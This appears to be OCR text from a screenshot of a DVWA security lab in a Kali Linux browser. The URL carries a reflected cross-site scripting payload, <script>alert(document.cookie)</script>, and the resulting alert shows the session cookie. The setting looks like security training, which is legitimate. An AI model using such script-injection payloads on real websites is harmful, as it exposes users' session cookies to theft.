 Damn Vulnerable Web Ap
192.168.1.56/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)%3B+<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
192.168.1.56
security=low; PHPSESSID=3d9937ea89e9146be544f3116581c687
OK
Read 192.168.1.56